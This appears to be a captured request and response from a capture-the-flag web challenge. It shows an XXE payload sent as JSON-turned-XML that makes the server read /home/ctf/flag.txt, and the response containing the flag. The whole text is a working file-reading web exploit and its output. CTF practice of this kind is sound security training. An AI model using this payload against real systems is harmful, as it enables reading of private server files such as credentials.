 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.100 Safari/537.36
Content-Type: application/json+xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=1734dc2abdc59-0fe46989d8d57b-6313f69-144000-1734dc2abdd9ce
Connection: close
<?xml version="1.0"?>
<!DOCTYPE xxe[
<!ENTITY flag SYSTEM "/home/ctf/flag.txt">]>
<h>&flag;</h>
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 02 Aug 2020 05:05:54 GMT
Content-Length: 38
<h>CTF{XxE_15_n0T_S7range_Enough}
</h>